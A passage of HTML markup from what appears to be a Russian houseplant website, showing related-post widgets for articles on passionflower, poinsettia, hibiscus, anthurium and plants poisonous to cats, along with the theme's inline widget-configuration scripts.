                            <a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Пассифлора растение в домашних условиях"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-100x70.jpg" srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Пассифлора растение в домашних условиях"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях">Пассифлора растение в домашних условиях</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/yadovitye-domashnie-rasteniya-dlya-koshek/" rel="bookmark" title="Ядовитые домашние растения для кошек"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-100x70.jpg 100w, /wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ядовитые домашние растения для кошек"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-100x70.jpg" srcset="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-100x70.jpg 100w, /wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ядовитые домашние растения для кошек"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/yadovitye-domashnie-rasteniya-dlya-koshek/" rel="bookmark" title="Ядовитые домашние растения для кошек">Ядовитые домашние растения для кошек</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-700x486.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы цветущее дерево"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы цветущее дерево"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево">Домашние цветы цветущее дерево</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_65a0ef308236b" data-td_block_id="td_uid_11_65a0ef308236b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_11_65a0ef308236b" data-td_block_id="td_uid_11_65a0ef308236b"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
                <div class="td_block_wrap td_block_15 td_uid_18_65a0ef3086a6a_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_18_65a0ef3086a6a">
                  <script>
                  var block_td_uid_18_65a0ef3086a6a = new tdBlock();
                  block_td_uid_18_65a0ef3086a6a.id = "td_uid_18_65a0ef3086a6a";
                  block_td_uid_18_65a0ef3086a6a.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u043e\u043b\u0435\u0437\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#607d8b","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_18_65a0ef3086a6a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_65a0ef3086a6a_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_18_65a0ef3086a6a.td_column_number = "2";
                  block_td_uid_18_65a0ef3086a6a.block_type = "td_block_15";
                  block_td_uid_18_65a0ef3086a6a.post_count = "3";
                  block_td_uid_18_65a0ef3086a6a.found_posts = "1821";
                  block_td_uid_18_65a0ef3086a6a.header_color = "#607d8b";
                  block_td_uid_18_65a0ef3086a6a.ajax_pagination_infinite_stop = "";
                  block_td_uid_18_65a0ef3086a6a.max_num_pages = "607";
                  tdBlocksArray.push(block_td_uid_18_65a0ef3086a6a);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Полезные</span></h4>
                  </div>
                  <div id="td_uid_18_65a0ef3086a6a" class="td_block_inner td-column-2">
                    <div class="td-block-row">
                      <div class="td-block-span4">
                        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/domashnij-tsvetok-puansetiya/" rel="bookmark" title="Домашний цветок пуансетия"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-30x22.jpg 30w, /wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок пуансетия"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-30x22.jpg 30w, /wp-content/uploads/2019/06/domashnij-tsvetok-puansetiya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок пуансетия"></noscript></a>
                            </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-puansetiya/" rel="bookmark" title="Домашний цветок пуансетия">Домашний цветок пуансетия</a></h3>
                        </div>
                      </div>
                      <div class="td-block-span4">
                        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/komnatnoe-rastenie-s-yarkimi-tsvetami/" rel="bookmark" title="Комнатное растение с яркими цветами"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение с яркими цветами"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnoe-rastenie-s-yarkimi-tsvetami-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатное растение с яркими цветами"></noscript></a>
                            </div><a href="/category/kaktusy-i-sukkulenty/" class="td-post-category">Кактусы и суккуленты</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-s-yarkimi-tsvetami/" rel="bookmark" title="Комнатное растение с яркими цветами">Комнатное растение с яркими цветами</a></h3>
                        </div>
                      </div>
                      <div class="td-block-span4">
                        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/domashnij-tsvetok-gibiskus/" rel="bookmark" title="Домашний цветок гибискус"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок гибискус"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-gibiskus-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок гибискус"></noscript></a>
                            </div><a href="/category/raznoe/" class="td-post-category">Разное</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-gibiskus/" rel="bookmark" title="Домашний цветок гибискус">Домашний цветок гибискус</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_65a0ef3086a6a" data-td_block_id="td_uid_18_65a0ef3086a6a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_18_65a0ef3086a6a" data-td_block_id="td_uid_18_65a0ef3086a6a"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
                <div class="clearfix"></div>
                <div class="td_block_wrap td_block_1 td_uid_19_65a0ef30888c8_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_19_65a0ef30888c8">
                  <script>
                  var block_td_uid_19_65a0ef30888c8 = new tdBlock();
                  block_td_uid_19_65a0ef30888c8.id = "td_uid_19_65a0ef30888c8";
                  block_td_uid_19_65a0ef30888c8.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0414\u043e\u043c\u0430\u0448\u043d\u0438\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#f44336","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_19_65a0ef30888c8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_65a0ef30888c8_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_19_65a0ef30888c8.td_column_number = "2";
                  block_td_uid_19_65a0ef30888c8.block_type = "td_block_1";
                  block_td_uid_19_65a0ef30888c8.post_count = "5";
                  block_td_uid_19_65a0ef30888c8.found_posts = "1821";
                  block_td_uid_19_65a0ef30888c8.header_color = "#f44336";
                  block_td_uid_19_65a0ef30888c8.ajax_pagination_infinite_stop = "";
                  block_td_uid_19_65a0ef30888c8.max_num_pages = "365";
                  tdBlocksArray.push(block_td_uid_19_65a0ef30888c8);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Домашние</span></h4>
                    <div class="td-subcat-filter" id="td_pulldown_td_uid_19_65a0ef30888c8">
                      <ul class="td-subcat-list" id="td_pulldown_td_uid_19_65a0ef30888c8_list">
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_20_65a0ef3089ef7" data-td_filter_value="" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Все</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_21_65a0ef3089ef9" data-td_filter_value="79" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Кактусы и суккуленты</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_22_65a0ef3089efa" data-td_filter_value="77" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Комнатные растения</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_23_65a0ef3089efb" data-td_filter_value="78" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Лекарственные</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_24_65a0ef3089efc" data-td_filter_value="80" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Садовые</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_25_65a0ef3089efd" data-td_filter_value="81" data-td_block_id="td_uid_19_65a0ef30888c8" href="#">Советы</a>
                        </li>
                      </ul>
                      <div class="td-subcat-dropdown">
                        <div class="td-subcat-more" aria-haspopup="true">
                          <span>Больше</span><i class="td-icon-read-down"></i>
                        </div>
                        <ul class="td-pulldown-filter-list"></ul>
                      </div>
                    </div>
                  </div>
                  <div id="td_uid_19_65a0ef30888c8" class="td_block_inner">
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/gorshechnye-komnatnye-tsvety/" rel="bookmark" title="Горшечные комнатные цветы"><img width="324" height="235" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/gorshechnye-komnatnye-tsvety-324x235.jpg" alt="" title="Горшечные комнатные цветы"><noscript><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2019/06/gorshechnye-komnatnye-tsvety-324x235.jpg" alt="" title="Горшечные комнатные цветы"></noscript></a>
                            </div><a href="/category/raznoe/" class="td-post-category">Разное</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/gorshechnye-komnatnye-tsvety/" rel="bookmark" title="Горшечные комнатные цветы">Горшечные комнатные цветы</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Фото Название**международные названия растений принято в науке давать на латинском языке из двух слов - родового и видового. Например Senecio rowleyanus (Крестовник Роули),...
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/tsvetok-eshinantus-v-domashnih-usloviyah/" rel="bookmark" title="Цветок эсхинантус в домашних условиях"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок эсхинантус в домашних условиях"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-100x70.jpg" srcset="/wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-eshinantus-v-domashnih-usloviyah-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок эсхинантус в домашних условиях"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/tsvetok-eshinantus-v-domashnih-usloviyah/" rel="bookmark" title="Цветок эсхинантус в домашних условиях">Цветок эсхинантус в домашних условиях</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/chem-opryskat-domashnie-tsvety-ot-vreditelej/" rel="bookmark" title="Чем опрыскать домашние цветы от вредителей"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-100x70.jpg 100w, /wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Чем опрыскать домашние цветы от вредителей"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-100x70.jpg" srcset="/wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-100x70.jpg 100w, /wp-content/uploads/2019/06/chem-opryskat-domashnie-tsvety-ot-vreditelej-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Чем опрыскать домашние цветы от вредителей"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/chem-opryskat-domashnie-tsvety-ot-vreditelej/" rel="bookmark" title="Чем опрыскать домашние цветы от вредителей">Чем опрыскать домашние цветы от вредителей</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/domashnie-tsvety-s-yagodami/" rel="bookmark" title="Домашние цветы с ягодами"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы с ягодами"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-s-yagodami-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы с ягодами"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-s-yagodami/" rel="bookmark" title="Домашние цветы с ягодами">Домашние цветы с ягодами</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka/" rel="bookmark" title="Цветок антуриум уход в домашних условиях пересадка"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-700x486.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок антуриум уход в домашних условиях пересадка"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-100x70.jpg" srcset="/wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-100x70.jpg 100w, /wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-218x150.jpg 218w, /wp-content/uploads/2019/06/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Цветок антуриум уход в домашних условиях пересадка"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/tsvetok-anturium-uhod-v-domashnih-usloviyah-peresadka/" rel="bookmark" title="Цветок антуриум уход в домашних условиях пересадка">Цветок антуриум уход в домашних условиях пересадка</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_65a0ef30888c8" data-td_block_id="td_uid_19_65a0ef30888c8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_19_65a0ef30888c8" data-td_block_id="td_uid_19_65a0ef30888c8"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_15 td_uid_26_65a0ef308bfea_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_26_65a0ef308bfea">
                  <script>
                  var block_td_uid_26_65a0ef308bfea = new tdBlock();
                  block_td_uid_26_65a0ef308bfea.id = "td_uid_26_65a0ef308bfea";
                  block_td_uid_26_65a0ef308bfea.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041b\u0443\u0447\u0448\u0438\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_26_65a0ef308bfea_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_65a0ef308bfea_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_26_65a0ef308bfea.td_column_number = "1";
                  block_td_uid_26_65a0ef308bfea.block_type = "td_block_15";
                  block_td_uid_26_65a0ef308bfea.post_count = "4";
                  block_td_uid_26_65a0ef308bfea.found_posts = "1821";
                  block_td_uid_26_65a0ef308bfea.header_color = "";
                  block_td_uid_26_65a0ef308bfea.ajax_pagination_infinite_stop = "";
                  block_td_uid_26_65a0ef308bfea.max_num_pages = "456";
                  tdBlocksArray.push(block_td_uid_26_65a0ef308bfea);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Лучшие</span></h4>
                  </div>
                  <div id="td_uid_26_65a0ef308bfea" class="td_block_inner td-column-1">
                    <div class="td-block-span12">
                      <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/domashnee-rastenie-s-zeleno-zheltymi-listyami/" rel="bookmark" title="Домашнее растение с зелено желтыми листьями"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашнее растение с зелено желтыми листьями"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnee-rastenie-s-zeleno-zheltymi-listyami-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашнее растение с зелено желтыми листьями"></noscript></a>
                          </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/domashnee-rastenie-s-zeleno-zheltymi-listyami/" rel="bookmark" title="Домашнее растение с зелено желтыми листьями">Домашнее растение с зелено желтыми листьями</a></h3>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/komnatnyj-tsvetok-kodieum-kak-uhazhivat/" rel="bookmark" title="Комнатный цветок кодиеум как ухаживать"><img width="218" height="150" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-218x150.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок кодиеум как ухаживать"><noscript><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-218x150.jpg" srcset="/wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-218x150.jpg 218w, /wp-content/uploads/2019/06/komnatnyj-tsvetok-kodieum-kak-uhazhivat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комнатный цветок кодиеум как ухаживать"></noscript></a>
                          </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                        </div>
                        <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-kodieum-kak-uhazhivat/" rel="bookmark" title="Комнатный цветок кодиеум как ухаживать">Комнатный цветок кодиеум как ухаживать</a></h3>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
